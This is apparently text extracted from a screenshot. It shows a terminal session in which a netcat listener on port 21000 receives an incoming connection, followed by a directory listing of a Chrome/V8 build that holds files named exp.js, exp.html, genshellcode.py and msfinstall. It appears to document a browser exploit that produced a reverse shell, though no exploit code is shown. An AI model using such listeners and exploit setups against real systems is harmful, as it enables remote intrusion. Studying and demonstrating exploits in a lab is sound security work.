 root@localhost:~# nc -lvp 21000
Listening on [0.0.0.0] (family 0, port 21000)
Connection from 59.64.129.61 9262 received!
ls
MEIPreload
chrome
chrome_100_percent.pak
chrome_200_percent.pak
exp.js
extensions
genshellcode.py
icudtl.dat
locales
msfinstall
natives_blob.bin
product_logo_48.png
resources.pak
swiftshader
v8_context_snapshot.bin
xdg-mime
xdg-settings
.154.188:26231 SSH2 xterm 69x22 22,1 1 会话 CAP NUM
exp.html
File /home/em/Desktop/software/v8/out.gn/x64.release/exp.html